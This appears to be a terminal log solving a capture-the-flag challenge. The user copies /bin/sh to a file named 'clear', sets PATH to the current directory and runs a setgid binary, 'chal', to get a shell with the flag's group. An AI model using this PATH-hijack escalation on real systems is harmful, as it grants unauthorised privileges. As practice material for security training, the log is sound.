 pwn@localhost:~$ ls -al
total 52
drwxr-x--- 1 pwn  pwn    4096 Jul  9 12:12 .
drwxr-xr-x 1 root root   4096 Dec 12  2022 ..
-rw------- 1 pwn  pwn     350 Jul  9 12:08 .bash_history
-rw-r--r-- 1 pwn  pwn     220 Dec 12  2022 .bash_logout
-rw-r--r-- 1 pwn  pwn    3771 Dec 12  2022 .bashrc
drwx------ 2 pwn  pwn    4096 Jul  9 11:21 .cache
-rw-r--r-- 1 pwn  pwn     807 Dec 12  2022 .profile
-rwxr-sr-x 1 root pwned 16048 Dec 12  2022 chal
-rw-r-S--- 1 root pwned    69 Dec 12  2022 flag
pwn@localhost:~$ cp /bin/sh ./clear
pwn@localhost:~$ export PATH="./"
pwn@localhost:~$ chal
$